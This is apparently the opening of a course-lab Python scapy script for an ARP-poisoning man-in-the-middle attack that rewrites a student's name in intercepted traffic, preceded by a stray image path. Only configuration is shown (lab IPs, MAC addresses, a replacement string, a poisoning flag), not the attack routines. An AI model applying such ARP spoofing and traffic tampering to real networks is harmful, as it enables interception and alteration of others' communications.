 #!/usr/bin/python3
from scapy.all import *
import threading
import time
# Network configuration
CLIENT_IP = "10.0.2.10"
SERVER_IP = "10.0.2.20"
ATTACKER_IP = "10.0.2.100"
# MAC addresses (you need to find these)
CLIENT_MAC = "08:00:27:6f:36:a4"     # Client's actual MAC
SERVER_MAC = "08:00:27:24:aa:e2"     # Server's actual MAC (you need to find this)
ATTACKER_MAC = "08:00:27:5b:e8:39"   # Attacker's MAC
# Replace with your actual first name
YOUR_FIRST_NAME = "guy"  # Change this to your real first name
REPLACEMENT = "A" * len(YOUR_FIRST_NAME)
# Global flag to control ARP poisoning
keep_poisoning = True